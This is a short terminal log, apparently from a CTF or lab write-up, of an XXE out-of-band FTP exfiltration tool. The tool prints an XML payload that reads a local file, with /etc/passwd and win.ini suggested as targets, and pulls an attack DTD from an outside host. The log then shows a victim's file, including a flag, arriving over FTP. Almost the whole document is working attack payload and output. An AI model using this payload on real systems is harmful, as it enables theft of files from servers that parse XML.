 XJJ@~/EXP/server> python2 xxe-ftp-server.py
[+] FTP server Starting on [47.95.7.37:2121 ]
[+] Send The Following XML Payload to the server, [/tmp/xxe.txt] can replaced [c:/windows/win.ini] [etc/passwd] ...
==================================================
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
  <!ENTITY % file SYSTEM "file:///tmp/xxe.txt">
  <!ENTITY % dtd SYSTEM "http://47.95.7.37:9870/files/attack.dtd">
  %dtd; %send;
]>
==================================================
[+] Wait for FTP connecting ...
[+] victim [223.104.4.33] has connected FTP !
[+] FTP: USER anonymous
[+] FTP: PASS Java1.8.0_112@
[+] FTP: TYPE I
[+] FTP: EPSV ALL
[+] FTP: EPSV
[+] FTP: EPRT |1|192.168.246.245|51530|
[+] FTP Received File:
==================================================
12344321zai
flag{m4ra7h0n}
==================================================